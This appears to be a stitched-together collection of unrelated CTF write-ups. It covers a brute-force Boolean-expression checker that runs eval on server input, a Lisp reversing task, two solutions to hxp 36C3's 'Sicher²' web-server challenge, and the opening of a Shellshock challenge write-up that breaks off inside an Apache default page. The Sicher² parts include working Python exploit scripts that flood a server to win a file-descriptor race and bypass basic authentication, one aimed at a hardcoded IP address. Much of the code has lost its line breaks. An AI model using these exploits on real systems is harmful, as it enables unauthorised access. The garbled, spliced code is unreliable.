C*D*~E*~F*G*~H*~I)+(~A*~B*~C*D*~E*~F*G*~H*I)+(~A*~B*~C*D*~E*~F*G*H*~I)+(~A*~B*~C*D*~E*~F*G*H*I)+(~A*~B*~C*D*~E*F*~G*~H*~I)+(~A*~B*~C*D*~E*F*~G*~H*I)+(~A*~B*~C*D*~E*F*G*~H*~I)+(~A*~B*~C*D*~E*F*G*~H*I)+(~A*~B*~C*D*E*~F*~G*~H*~I)+(~A*~B*~C*D*E*~F*~G*~H*I)+(~A*~B*~C*D*E*~F*~G*H*~I)+(~A*~B*~C*D*E*~F*~G*H*I)+(~A*~B*~C*D*E*~F*G*~H*~I)+(~A*~B*~C*D*E*~F*G*~H*I)+(~A*~B*~C*D*E*~F*G*H*~I)+(~A*~B*~C*D*E*~F*G*H*I)+(~A*~B*~C*D*E*F*~G*~H*~I)+(~A*~B*~C*D*E*F*~G*~H*I)+(~A*~B*~C*D*E*F*G*~H*~I)+(~A*~B*~C*D*E*F*G*~H*I)+(~A*~B*C*~D*~E*~F*~G*~H*~I)+(~A*~B*C*~D*~E*~F*~G*~H*I)+(~A*~B*C*~D*~E*~F*~G*H*~I)+(~A*~B*C*~D*~E*~F*~G*H*I)+(~A*~B*C*~D*~E*~F*G*~H*~I)+(~A*~B*C*~D*~E*~F*G*~H*I)+(~A*~B*C*~D*~E*~F*G*H*~I)+(~A*~B*C*~D*~E*~F*G*H*I)+(~A*~B*C*~D*~E*F*~G*~H*~I)+(~A*~B*C*~D*~E*F*~G*~H*I)+(~A*~B*C*~D*~E*F*G*~H*~I)+(~A*~B*C*~D*~E*F*G*~H*I)+(~A*~B*C*~D*E*~F*~G*~H*~I)+(~A*~B*C*~D*E*~F*~G*~H*I)+(~A*~B*C*~D*E*~F*~G*H*~I)+(~A*~B*C*~D*E*~F*~G*H*I)+(~A*~B*C*~D*E*~F*G*~H*~I)+(~A*~B*C*~D*E*~F*G*~H*I)+(~A*~B*C*~D*E*~F*G*H*~I)+(~A*~B*C*~D*E*~F*G*H*I)+(~A*~B*C*~D*E*F*~G*~H*~I)+(~A*~B*C*~D*E*F*~G*~H*I)+(~A*~B*C*~D*E*F*G*~H*~I)+(~A*~B*C*~D*E*F*G*~H*I)+(~A*~B*C*D*~E*~F*~G*~H*~I)+(~A*~B*C*D*~E*~F*~G*~H*I)+(~A*~B*C*D*~E*~F*~G*H*~I)+(~A*~B*C*D*~E*~F*~G*H*I)+(~A*~B*C*D*~E*~F*G*~H*~I)+(~A*~B*C*D*~E*~F*G*~H*I)+(~A*~B*C*D*~E*~F*G*H*~I)+(~A*~B*C*D*~E*~F*G*H*I)+(~A*~B*C*D*~E*F*~G*~H*~I)+(~A*~B*C*D*~E*F*~G*~H*I)+(~A*~B*C*D*~E*F*G*~H*~I)+(~A*~B*C*D*~E*F*G*~H*I)+(~A*~B*C*D*E*~F*~G*~H*~I)+(~A*~B*C*D*E*~F*~G*~H*I)+(~A*~B*C*D*E*~F*~G*H*~I)+(~A*~B*C*D*E*~F*~G*H*I)+(~A*~B*C*D*E*~F*G*~H*~I)+(~A*~B*C*D*E*~F*G*~H*I)+(~A*~B*C*D*E*~F*G*H*~I)+(~A*~B*C*D*E*~F*G*H*I)+(~A*~B*C*D*E*F*~G*~H*~I)+(~A*~B*C*D*E*F*~G*~H*I)+(~A*~B*C*D*E*F*G*~H*~I)+(~A*~B*C*D*E*F*G*~H*I)+(~A*B*~C*~D*~E*~F*~G*~H*~I)+(~A*B*~C*~D*~E*~F*~G*~H*I)+(~A*B*~C*~D*~E*~F*G*~H*~I)+(~A*B*~C*~D*~E*~F*G*~H*I)+(~A*B*~C*~D*~E*F*~G*~H*~I)+(~A*B*~C*~D*~E*F*~G*~H*I)+(~A*B*~C*~D*~E*F*G*~H*~I)+(~A*B*~C*~D*~E*F*G*~H*I)+(~A*B*~C*~D*E*~F*~G*~H*~I)+(~A*B*~C*~D*E*~F*~G*~H*I)+(~A*B*~C*~D*E*~F*G*~H*~I)+(~A*B*~C*~D*E*~F*G*~H*I)+(~A*B*~C*~D*E*F*~G*~H*~I)+(~A*B*~C*~D*E*F*~G*~H*I)+(~A*B*~C*~D*E*F*G*~H*~I)+(~A*B*~C*~D*E*F*G*~H*I)+(~A*B*~C*D*~E*~F*~G*~H*~I)+(~A*B*~C*D*~E*~F*~G*~H*I)+(~A*B*~C*D*~E*~F*G*~H*~I)+(~A*B*~C*D*~E*~F*G*~H*I)+(~A*B*~C*D*~E*F*~G*~H*~I)+(~A*B*~C*D*~E*F*~G*~H*I)+(~A*B*~C*D*~E*F*G*~H*~I)+(~A*B*~C*D*~E*F*G*~H*I)+(~A*B*~C*D*E*~F*~G*~H*~I)+(~A*B*~C*D*E*~F*~G*~H*I)+(~A*B*~C*D*E*~F*G*~H*~I)+(~A*B*~C*D*E*~F*G*~H*I)+(~A*B*~C*D*E*F*~G*~H*~I)+(~A*B*~C*D*E*F*~G*~H*I)+(~A*B*~C*D*E*F*G*~H*~I)+(~A*B*~C*D*E*F*G*~H*I)+(~A*B*C*~D*~E*~F*~G*~H*~I)+(~A*B*C*~D*~E*~F*~G*~H*I)+(~A*B*C*~D*~E*~F*G*~H*~I)+(~A*B*C*~D*~E*~F*G*~H*I)+(~A*B*C*~D*~E*F*~G*~H*~I)+(~A*B*C*~D*~E*F*~G*~H*I)+(~A*B*C*~D*~E*F*G*~H*~I)+(~A*B*C*~D*~E*F*G*~H*I)+(~A*B*C*~D*E*~F*~G*~H*~I)+(~A*B*C*~D*E*~F*~G*~H*I)+(~A*B*C*~D*E*~F*G*~H*~I)+(~A*B*C*~D*E*~F*G*~H*I)+(~A*B*C*~D*E*F*~G*~H*~I)+(~A*B*C*~D*E*F*~G*~H*I)+(~A*B*C*~D*E*F*G*~H*~I)+(~A*B*C*~D*E*F*G*~H*I)+(~A*B*C*D*~E*~F*~G*~H*~I)+(~A*B*C*D*~E*~F*~G*~H*I)+(~A*B*C*D*~E*~F*G*~H*~I)+(~A*B*C*D*~E*~F*G*~H*I)+(~A*B*C*D*~E*F*~G*~H*~I)+(~A*B*C*D*~E*F*~G*~H*I)+(~A*B*C*D*~E*F*G*~H*~I)+(~A*B*C*D*~E*F*G*~H*I)+(~A*B*C*D*E*~F*~G*~H*~I)+(~A*B*C*D*E*~F*~G*~H*I)+(~A*B*C*D*E*~F*G*~H*~I)+(~A*B*C*D*E*~F*G*~H*I)+(~A*B*C*D*E*F*~G*~H*~I)+(~A*B*C*D*E*F*~G*~H*I)+(~A*B*C*D*E*F*G*~H*~I)+(~A*B*C*D*E*F*G*~H*I)+(A*~B*~C*~D*~E*~F*~G*~H*~I)+(A*~B*~C*~D*~E*~F*~G*~H*I)+(A*~B*~C*~D*~E*~F*~G*H*~I)+(A*~B*~C*~D*~E*~F*~G*H*I)+(A*~B*~C*~D*~E*~F*G*~H*~I)+(A*~B*~C*~D*~E*~F*G*~H*I)+(A*~B*~C*~D*~E*~F*G*H*~I)+(A*~B*~C*~D*~E*~F*G*H*I)+(A*~B*~C*~D*~E*F*~G*~H*~I)+(A*~B*~C*~D*~E*F*~G*~H*I)+(A*~B*~C*~D*~E*F*G*~H*~I)+(A*~B*~C*~D*~E*F*G*~H*I)+(A*~B*~C*D*~E*~F*~G*~H*~I)+(A*~B*~C*D*~E*~F*~G*~H*I)+(A*~B*~C*D*~E*~F*~G*H*~I)+(A*~B*~C*D*~E*~F*~G*H*I)+(A*~B*~C*D*~E*~F*G*~H*~I)+(A*~B*~C*D*~E*~F*G*~H*I)+(A*~B*~C*D*~E*~F*G*H*~I)+(A*~B*~C*D*~E*~F*G*H*I)+(A*~B*~C*D*~E*F*~G*~H*~I)+(A*~B*~C*D*~E*F*~G*~H*I)+(A*~B*~C*D*~E*F*G*~H*~I)+(A*~B*~C*D*~E*F*G*~H*I)+(A*~B*~C*D*E*~F*~G*~H*~I)+(A*~B*~C*D*E*~F*~G*~H*I)+(A*~B*~C*D*E*~F*~G*H*~I)+(A*~B*~C*D*E*~F*~G*H*I)+(A*~B*~C*D*E*~F*G*~H*~I)+(A*~B*~C*D*E*~F*G*~H*I)+(A*~B*~C*D*E*~F*G*H*~I)+(A*~B*~C*D*E*~F*G*H*I)+(A*~B*~C*D*E*F*~G*~H*~I)+(A*~B*~C*D*E*F*~G*~H*I)+(A*~B*~C*D*E*F*G*~H*~I)+(A*~B*~C*D*E*F*G*~H*I)+(A*~B*C*~D*~E*~F*~G*~H*~I)+(A*~B*C*~D*~E*~F*~G*~H*I)+(A*~B*C*~D*~E*~F*~G*H*~I)+(A*~B*C*~D*~E*~F*~G*H*I)+(A*~B*C*~D*~E*~F*G*~H*~I)+(A*~B*C*~D*~E*~F*G*~H*I)+(A*~B*C*~D*~E*~F*G*H*~I)+(A*~B*C*~D*~E*~F*G*H*I)+(A*~B*C*~D*~E*F*~G*~H*~I)+(A*~B*C*~D*~E*F*~G*~H*I)+(A*~B*C*~D*~E*F*G*~H*~I)+(A*~B*C*~D*~E*F*G*~H*I)+(A*~B*C*D*~E*~F*~G*~H*~I)+(A*~B*C*D*~E*~F*~G*~H*I)+(A*~B*C*D*~E*~F*~G*H*~I)+(A*~B*C*D*~E*~F*~G*H*I)+(A*~B*C*D*~E*~F*G*~H*~I)+(A*~B*C*D*~E*~F*G*~H*I)+(A*~B*C*D*~E*~F*G*H*~I)+(A*~B*C*D*~E*~F*G*H*I)+(A*~B*C*D*~E*F*~G*~H*~I)+(A*~B*C*D*~E*F*~G*~H*I)+(A*~B*C*D*~E*F*G*~H*~I)+(A*~B*C*D*~E*F*G*~H*I)+(A*~B*C*D*~E*F*G*H*I)+(A*~B*C*D*E*~F*~G*~H*~I)+(A*~B*C*D*E*~F*~G*~H*I)+(A*~B*C*D*E*~F*~G*H*~I)+(A*~B*C*D*E*~F*~G*H*I)+(A*~B*C*D*E*~F*G*~H*~I)+(A*~B*C*D*E*~F*G*~H*I)+(A*~B*C*D*E*~F*G*H*~I)+(A*~B*C*D*E*~F*G*H*I)+(A*~B*C*D*E*F*~G*~H*~I)+(A*~B*C*D*E*F*~G*~H*I)+(A*~B*C*D*E*F*G*~H*~I)+(A*~B*C*D*E*F*G*~H*I)+(A*B*~C*~D*~E*~F*~G*~H*~I)+(A*B*~C*~D*~E*~F*~G*~H*I)+(A*B*~C*~D*~E*~F*G*~H*~I)+(A*B*~C*~D*~E*~F*G*~H*I)+(A*B*~C*~D*~E*F*~G*~H*~I)+(A*B*~C*~D*~E*F*~G*~H*I)+(A*B*~C*~D*~E*F*G*~H*~I)+(A*B*~C*~D*~E*F*G*~H*I)+(A*B*~C*D*~E*~F*~G*~H*~I)+(A*B*~C*D*~E*~F*~G*~H*I)+(A*B*~C*D*~E*~F*G*~H*~I)+(A*B*~C*D*~E*~F*G*~H*I)+(A*B*~C*D*~E*F*~G*~H*~I)+(A*B*~C*D*~E*F*~G*~H*I)+(A*B*~C*D*~E*F*G*~H*~I)+(A*B*~C*D*~E*F*G*~H*I)+(A*B*~C*D*E*~F*~G*~H*~I)+(A*B*~C*D*E*~F*~G*~H*I)+(A*B*~C*D*E*~F*G*~H*~I)+(A*B*~C*D*E*~F*G*~H*I)+(A*B*~C*D*E*F*~G*~H*~I)+(A*B*~C*D*E*F*~G*~H*I)+(A*B*~C*D*E*F*G*~H*~I)+(A*B*~C*D*E*F*G*~H*I)+(A*B*C*~D*~E*~F*~G*~H*~I)+(A*B*C*~D*~E*~F*~G*~H*I)+(A*B*C*~D*~E*~F*G*~H*~I)+(A*B*C*~D*~E*~F*G*~H*I)+(A*B*C*~D*~E*F*~G*~H*~I)+(A*B*C*~D*~E*F*~G*~H*I)+(A*B*C*~D*~E*F*G*~H*~I)+(A*B*C*~D*~E*F*G*~H*I)+(A*B*C*D*~E*~F*~G*~H*~I)+(A*B*C*D*~E*~F*~G*~H*I)+(A*B*C*D*~E*~F*G*~H*~I)+(A*B*C*D*~E*~F*G*~H*I)+(A*B*C*D*~E*F*~G*~H*~I)+(A*B*C*D*~E*F*~G*~H*I)+(A*B*C*D*~E*F*G*~H*~I)+(A*B*C*D*~E*F*G*~H*I)+(A*B*C*D*E*~F*~G*~H*~I)+(A*B*C*D*E*~F*~G*~H*I)+(A*B*C*D*E*~F*G*~H*~I)+(A*B*C*D*E*~F*G*~H*I)+(A*B*C*D*E*F*~G*~H*~I)+(A*B*C*D*E*F*~G*~H*I)+(A*B*C*D*E*F*G*~H*~I)+(A*B*C*D*E*F*G*~H*I))```
The longest and hardest examples have nine variables from A to I. The idea behind the solver is quite simple. We test each possible value (`True` or `False`) for every variable which is present in given expressions and check if they are equal.
```{python}def solver(str1,str2): finalstr = str1 + '==' + str2 result = True tab = [[0,1] if x in finalstr else [0] for x in ['A','B','C','D','E','F','G','H','I']] for A in tab[0]: for B in tab[1]: for C in tab[2]: for D in tab[3]: for E in tab[4]: for F in tab[5]: for G in tab[6]: for H in tab[7]: for I in tab[8]: result &= eval(finalstr.replace('*','&').replace('+','|').replace('A', str(A)).replace('B',str(B)).replace('C',str(C)).replace('D',str(D)).replace('E', str(E)).replace('F', str(F)).replace('G',str(G)).replace('H',str(H)).replace('I',str(I))) if result is False: return result return result```
One important security-related comment is needed here. Personally I do not like to use `eval` when an input is unknown. This is why I require manual confirmation before each evaluation:
```{python}print str1print str2junk = raw_input('ok? ')if solver(str1,str2): s.sendall("YES\n")else: s.sendall("NO\n")```
Fortunately this time nothing suspicious was found, except the flag. ;-)
```WhiteHat{BO0l3_1s_s1MpL3_f0R_Pr0gR4mM3R}``` |
### Reverthable X-Math

This time we are given with LISP program and output.txt.
Lisp source:
``` lisp(defun frobnicate(str xor offset lvl) (setq mead (cheekybreeky (+ xor offset)))
(cond ((< xor (- offset 1)) (princ (logxor (- (char-int (char str mead)) (char-int #\0)) 42)) (princ "/") (if (equal lvl 3) (setq mead (cheekybreeky 16)) )
(frobnicate str xor mead (+ lvl 1)) (frobnicate str (+ mead 1) offset (+ lvl 1)) ) ( t 0 ) ))
(defun cheekybreeky (num) (setq n 0) (loop (if (>= (* n 2) num) (return) ) (setq n (+ 1 n)) )
(if (equal (* n 2) num) (return-from cheekybreeky n) (return-from cheekybreeky (- n 1)) ))
(defun hello() (setq flag "your flag is in another castle!!") (frobnicate flag 0 (length flag) 0.0))
(hello)
```
output.txt :
``` sh47/22/9/55/-41/59/39/97/-38/-38/108/42/41/-47/-46/-38/-38/22/46/110/22/46/23/20/45/46/47/20/-45/46/103/0```
Obviously, the output is a flag, you just need to understand the lisp code.
Solution:
Every element splitted by slash in output.txt xored with 42 and added with 48:
``` lisp(princ (logxor (- (char-int (char str mead)) (char-int #\0)) 42))```
Let's print **mead** every time the condition gets executed so we can see in which positions on which the elements should be.
``` lisp(format t "~d " mead)```
``` shReverthable X-Math> clisp task.lsp16 8 4 2 1 3 6 5 7 12 10 9 11 14 13 15 24 20 18 17 19 22 21 23 28 26 25 27 30 29 31```
Algorithm:
``` pythonkey ='47/22/9/55/-41/59/39/97/-38/-38/108/42/41/-47/-46/-38/-38/22/46/110/22/46/23/20/45/46/47/20/-45/46/103/0'pos = [16, 8, 4, 2, 1, 3, 6, 5, 7, 12, 10, 9, 11, 14, 13, 15, 24, 20, 18, 17, 19, 22, 21, 23, 28, 26, 25, 27, 30, 29, 31] decode = lambda y: "".join([chr((int(i) ^ 42) + 48) for i in y])
flag = [0 for i in range(len(pos) + 1)]temp = decode(key.split('/'))for i in range(len(pos)): flag[pos[i]] = temp[i]
print(''.join(str(i) for i in flag))```
``` >>> 0-MAS{= l0v3 (+ 5t4llm4n 54n74)}```
Everything is right but the first character should be 'X' |
This challenge was a simple(multi-threaded)C++ web server ([source](https://hxp.io/assets/data/posts/69-sicher2/sicher2.cpp.txt))featuring HTTP basic authentication for files in the `/secret/`directory, which includes [`flag.html`](https://hxp.io/assets/data/posts/69-sicher2/flag.html).Solvers had to circumvent the password check(or figure out a way to get code executionthat I haven't discovered yet `:-)`).
At first glance, the server uses mostly modern C++ APIsand there are no blatant security holes. The `b64decode()`function perhaps looked a bit fishy, but does not containany (intentional `:-)`) vulnerabilities.
However, there is a subtle bug in the implementation ofthe `opener` and `reader` classes: The destructor is`virtual` in `opener` [and `reader`](https://stackoverflow.com/a/677649),which means that [both destructors are called](https://stackoverflow.com/a/677623)and therefore the `close()` is executed twice — so if*between* the first and second `close()`, anotherfile is opened and assigned the same file descriptor,it will erroneously be closed, which can be fatal:Closing the `password.txt` file containing theauthentication credentials for the `/secret/` directory*before* the password can be read by `reader::get()`leads to an empty password!At this point, the exploit strategy is remarkably simple:Keep hammering the server witha request for `/secret/flag.txt`using the username `root`and an empty password,until one of the parallel executionscloses another's `password.txt`file descriptor before the password is read.At this point, the empty password is consideredcorrect and the `flag.html` fileis returned to the client.
Here's a slightly dirty Python script that performs this exploit:
```python#!/usr/bin/env python3import sys, socket, queuefrom multiprocessing import Process, Queue
count = 5000req = b'''GET / HTTP/1.1
GET /secret/flag.html HTTP/1.1Authorization: Basic cm9vdDo=
'''
q = Queue()
def pwn():
for _ in range(3):
sock = socket.socket() sock.settimeout(2) sock.connect((sys.argv[1], int(sys.argv[2]))) for _ in range(count): try: sock.sendall(req) except: pass
s = b'' while s.count(b'HTTP/1.1') < count:
try: tmp = sock.recv(0x100) except socket.timeout: tmp = b'' except Exception: pass
if not tmp: break s += tmp
while b'\n' in s: n = s.index(b'\n') if 'hxp{' in s[:n].decode(): q.put(s[:n].decode()) return
s = s[n+1:]
if 'hxp{' in s.decode(): q.put(s.decode()) return
sock.close()
for _ in range(1000): print('.', flush=True, end='', file=sys.stderr) procs = [] for _ in range(4): proc = Process(target=pwn, args=()) procs.append(proc) proc.start()
for proc in procs: proc.join()
try: print(q.get_nowait()) sys.exit(0) except queue.Empty: pass
sys.exit(1)```
After a few attempts, this gives the flag:
```....... <marquee>hxp{s0rrY_w3_4Re_cL0s3D}</marquee>```
|
# Sicher² - 36C3 CTF Pwn Challenge
667/1000 points pwn challenge, by [@yoavalon](https://twitter.com/yoavalon) and [@liadmord](https://twitter.com/liadmord) from [@5BC](https://twitter.com/5BCCTF)
## IntroWe are presented with a proprietary HTTP handler written in c++.Opening up a browser and browsing to the challenge server brings up a simple web page that only contains a link.Clicking on the link you are redirected to `/secret/flag.html`, which prompts a [HTTP basic authorization](https://en.wikipedia.org/wiki/Basic_access_authentication) request for a username and password.Since we don't know the password, we can't view the flag, but we have learned two things already:
* The flag is saved in a file called flag.html inside a folder called secret* We need a password to view the flag
Luckily(?) for us, we got the source code for the HTTP server, let's go quickly through the main parts.
## Main loop```c++int main(){ for (size_t i = 0; i < 1000; ++i) { auto req = parse_request(); if (!req) { std::cout << "FAILED\n"; break; }retry: try { std::thread(handle_request, *req).detach(); } catch (std::system_error&) { goto retry; } }}```
The server can receive up to 1000 HTTP requests. The `parse_request` function parses the HTTP request and passes the parsed request to `handle_request`, which is executed in a newly created thread.
## HTTP Request string parser```c++struct request_info{ std::string path; std::optional<std::string> password;};
std::optional<request_info> parse_request(){ std::string line; std::vector<std::string> request; while (std::getline(std::cin, line)) { if ((line = rtrim(line)).empty()) break; request.push_back(line); }
if (request.empty()) return {};
request_info r; std::smatch m;
if (!std::regex_match(request.front(), m, std::regex("^GET (/[^ ]*) HTTP/1\\.1$"))) return {}; r.path = m[1]; request.erase(request.begin());
for (auto const& line: request) { if (!std::regex_match(line, m, std::regex("^Authorization: +Basic (.+)$"))) continue; auto user_password = b64decode(m[1]); if (!user_password) continue; if (!std::regex_match(*user_password, m, std::regex("^root:(.*)$"))) continue; r.password = m[1]; }
return r;}````parse_request` function reads from `stdin` line by line until we encounter a blank line (`\r\n\r\n`).The server only accepts HTTP GET request, and if the request contains an Authorization header then it will save the credentials. The result is a `request_info` struct with a path and possibly credentials.
(Side note: the b64decode function was also proprietary, it contained a bug in the padding that could be used to crash the server, we couldn't find anything interesting to do with it so we left alone)
So far, other than being a bit lousy, and very limited, the code is okay, they have some bugs in it, but nothing you can really exploit.
## HTTP Request handler thread function```c++static bool check_password(std::string const& theirs){ return theirs == rtrim(reader("password.txt").get());}
static std::optional<bool> allowed(std::string path, std::optional<std::string> password = {}){ static const std::string root = *canonicalize("wwwroot"); auto canon = canonicalize(path); if (!canon) return {}; if (canon->find(root)) return false; if (canon->find("secret") != std::string::npos) return password && check_password(*password); return true;}
void handle_request(request_info req){ response_info res;
std::string path = "wwwroot/"s + req.path + (*req.path.rbegin() == '/' ? "index.html" : "");
auto ok = allowed(path, req.password); if (!ok) { res.status = 404; res.message = "I lost that long ago, or maybe I never had it, in any case it's not there now."; } else if (!*ok) { res.status = 401; res.message = "You shall not pass."; res.headers.push_back("WWW-Authenticate: Basic realm=\"secrets of hxp\""); } else { res.status = 200; res.message = "Take this!"; res.content = reader(path).get(); }
const std::string crlf("\r\n"); std::stringstream ss; ss << "HTTP/1.1 " << res.status << " " << res.message << crlf; for (auto const& h: res.headers) ss << h << crlf; ss << "Content-Length: " << res.content.length() << crlf; ss << crlf; ss << res.content; std::cout << ss.str() << std::flush;}```
`handle_request` calls the `allowed` function, based on the return value results in:* 404 - file not found* 401 - the authentication request we saw* 200 - with a content of a file on the server
Looking at `allowed` it first creates a canonicalized version of the `webroot`, then it creates a canonicalized path for our URI.If the cannot be cannonicalized, it returns `none`.If the path is not in the webroot, it returns `false`.If the path contains `"secret"` then it also checks for a password, and if everything is OK, it reads the content of the file and sends it back to us.
The password checking is very simple, it reads the contents of a file called `"password.txt"` and compares it to the password we gave as input.So to summarize our goal - we need to read flag.html, which requires us to provide a secret password that was read from `"password.txt"`, doesn't sound too hard right?
By now we've covered most of the source code, but we have missed one crucial part:
## DIY file reader class AKA The bug(s)
```c++class opener{ public: opener(std::string const& name, int mode) { fd = open(name.c_str(), mode); } virtual ~opener() { close(fd); } protected: int fd;};
class reader: public opener{ public: reader(std::string const& name): opener(name, O_RDONLY) {} ~reader() { close(fd); } std::string get() { std::string s, t(42, 0); for (ssize_t n = 0; (n = read(fd, &t[0], 42)) > 0; t.resize(n), s += t); std::cout << "Got content: " << s << "\n"; return s; }};```
We are presented with 2 classes here: `opener` and `reader`.The `opener` class encapsulates opening and closing a file. `opener` has a virtual destructor to allow other classes to inherit it. The `reader` class, uses `opener` to open a file, and implements a `get` function to read the content of the file. In `reader` we find two bugs:1. The author did not add [virtual](https://www.geeksforgeeks.org/virtual-destructor/) to its destructor, and it closes the file in its own destructor. In C++ if a base class has a virtual destructor, and the derived class wants to override the destructor, it must mark it as virtual, otherwise, both destructors will be called. This bug gives us a pretty awesome primitive, whenever an instance of `reader` is destroyed, `close(fd)` is called twice. This sounds interesting, but not enough, let's continue our bug search.
2. In the `get` function of the `reader` class, it creates a string, and then reads 42 bytes into that string each time from a file, until the read function returns 0 or less. The mistake here is not checking the return code from read, because getting 0 or less could mean a lot more than just "finished reading the file" (hint: it could warn you that the file was closed :) )
Let's remind ourselves of the file opening code flows:```+-----------------------+ +---------------------------+|Secret HTTP GET request| |Non secret HTTP GET request|+-----------+-----------+ +------------+--------------+ | | | | +--------+--------+ +--------v----------+ |Open password.txt| |Requested file open| +--------+--------+ +--------+----------+ | | | | +----v----+ +-----------------+ +----v----+ |File read+--->Compare passwords| |File read| +----+----+ +-----------------+ +----+----+ | | | | +----v-----+ +----v-----+ |File close| |File close| +----+-----+ +----+-----+ | | | | +----v-----+ +----v-----+ |File close| |File close| +----------+ +----------+```
At this point we understood that we have a race condition between the closing of the fd's, using our late night brains we thought of the following awful race flow:1. Send a secret HTTP request2. `"password.txt"` is opened (`fd=3`), read and closed once (`fd=3`)3. Send a Non-secret HTTP request4. File is opened (`fd=3`)5. `"password.txt"` (`fd=3`) is closed again6. Send a secret HTTP request7. `"password.txt"` is opened (`fd=3`)8. The non-secret opened file is now read (`fd=3`)9. The content of `"password.txt"` is read in the session of stage 3, and sent back to us.
This flow sent us down a very deep rabbit hole, we wrote a lot of tests and fuzzed the ways we could create our HTTP requests, we also tried using the implementation of the `canonicalize` function with links and directory traversal to slow down parts of the code in hope to achieve success in this race condition flow, it is truly amazing how much you can complicate things when tired.
After a good nights sleep and a pretty bad all night fuzzing script attempt, [@yoavalon](https://twitter.com/yoavalon) came to the bright idea that we can mess up the reading of `"password.txt"` and authenticate with an empty password using the following race condition flow:
1. Send a Non-secret HTTP request2. Non-secret file is opened (`fd=3`), read and closed once (`fd=3`)3. Send a request to "/secret/flag.html" with root username and an *empty* password4. `"password.txt"` is opened and receives the same fd (`fd=3`) as the previous flow5. The previous flow closes the file again (`fd=3`)6. `"password.txt"` is read, but the fd is closed, leaving the read string empty.7. The empty string is compared against the empty password we provided, the server sends us back `flag.html`
## The exploit
```pythonfrom pwn import *import base64
single_payload = """GET /secret/flag.html HTTP/1.1Authorization: Basic {passwd}
GET /secret/flag.html HTTP/1.1Authorization: Basic {passwd}
GET /secret/flag.html HTTP/1.1Authorization: Basic {passwd}
GET / HTTP/1.1
""".format(passwd=base64.b64encode(b'root:').decode())
attack_payload = single_payload * 200
def attack(target): target.send(attack_payload.encode()) stdout = target.recv() return stdout.decode()
while True: # result = attack(process('./vuln')) result = attack(remote('78.47.90.92', 80)) flag = re.findall('hxp{[^}]+}', result) if not flag: continue
print(flag[0]) break
```
hxp{s0rrY_w3_4Re_cL0s3D}
Thank you for reading.
[Source for the challenge, exploit and write for your own pleasure and testing](https://github.com/liadmord/36c3_ctf_sicher) |
# Inferno CTF 2019 – We will we will Shock You
* **Category:** Web* **Points:** 150
## Challenge
> :)> > http://104.197.168.32:17012/index.html
## Solution
The name of the challenge reminds the [*Shellshock*](https://en.wikipedia.org/wiki/Shellshock_(software_bug)) vulnerability.
The homepage seems to be an apache2 default index, but analyzing the HTML source an interesting comment can be discovered.
```html
<html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <title>Apache2 Debian Default Page: It works</title> <style type="text/css" media="screen"> * { margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px; }
body, html { padding: 3px 3px 3px 3px;
background-color: #D8DBE2;
font-family: Verdana, sans-serif; font-size: 11pt; text-align: center; }
div.main_page { position: relative; display: table;
width: 800px;
margin-bottom: 3px; margin-left: auto; margin-right: auto; padding: 0px 0px 0px 0px;
border-width: 2px; border-color: #212738; border-style: solid;
background-color: #FFFFFF;
text-align: center; }
div.page_header { height: 99px; width: 100%;
background-color: #F5F6F7; }
div.page_header span { margin: 15px 0px 0px 50px;
font-size: 180%; font-weight: bold; }
div.page_header img { margin: 3px 0px 0px 40px;
border: 0px 0px 0px; }
div.table_of_contents { clear: left;
min-width: 200px;
margin: 3px 3px 3px 3px;
background-color: #FFFFFF;
text-align: left; }
div.table_of_contents_item { clear: left;
width: 100%;
margin: 4px 0px 0px 0px;
background-color: #FFFFFF;
color: #000000; text-align: left; }
div.table_of_contents_item a { margin: 6px 0px 0px 6px; }
div.content_section { margin: 3px 3px 3px 3px;
background-color: #FFFFFF;
text-align: left; }
div.content_section_text { padding: 4px 8px 4px 8px;
color: #000000; font-size: 100%; }
div.content_section_text pre { margin: 8px 0px 8px 0px; padding: 8px 8px 8px 8px;
border-width: 1px; border-style: dotted; border-color: #000000;
background-color: #F5F6F7;
font-style: italic; }
div.content_section_text p { margin-bottom: 6px; }
div.content_section_text ul, div.content_section_text li { padding: 4px 8px 4px 16px; }
div.section_header { padding: 3px 6px 3px 6px;
background-color: #8E9CB2;
color: #FFFFFF; font-weight: bold; font-size: 112%; text-align: center; }
div.section_header_red { background-color: #CD214F; }
div.section_header_grey { background-color: #9F9386; }
.floating_element { position: relative; float: left; }
div.table_of_contents_item a, div.content_section_text a { text-decoration: none; font-weight: bold; }
div.table_of_contents_item a:link, div.table_of_contents_item a:visited, div.table_of_contents_item a:active { color: #000000; }
div.table_of_contents_item a:hover { background-color: #000000;
color: #FFFFFF; }
div.content_section_text a:link, div.content_section_text a:visited, div.content_section_text a:active { background-color: #DCDFE6;
color: #000000; }
div.content_section_text a:hover { background-color: #000000;
color: #DCDFE6; }
div.validator { } </style> </head> <body> <div class="main_page"> <div class="page_header floating_element"> <span> Apache2 Debian Default Page </span> </div>
<div class="content_section floating_element">
<div class="section_header section_header_red"> <div id="about"></div> It works! </div> <div class="content_section_text"> This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should replace this file (located at <tt>/var/www/html/index.html</tt>) before continuing to operate your HTTP server.
This is the default welcome page used to test the correct operation of the Apache2 server after installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should replace this file (located at <tt>/var/www/html/index.html</tt>) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.
</div> <div class="section_header"> <div id="changes"></div> Configuration Overview </div> <div class="content_section_text"> Debian's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Debian tools. The configuration system is fully documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the manual if the <tt>apache2-doc</tt> package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows: /etc/apache2/|-- apache2.conf| `-- ports.conf|-- mods-enabled| |-- *.load| `-- *.conf|-- conf-enabled| `-- *.conf|-- sites-enabled| `-- *.conf <tt>apache2.conf</tt> is the main configuration file. It puts the pieces together by including all remaining configuration files when starting up the web server.
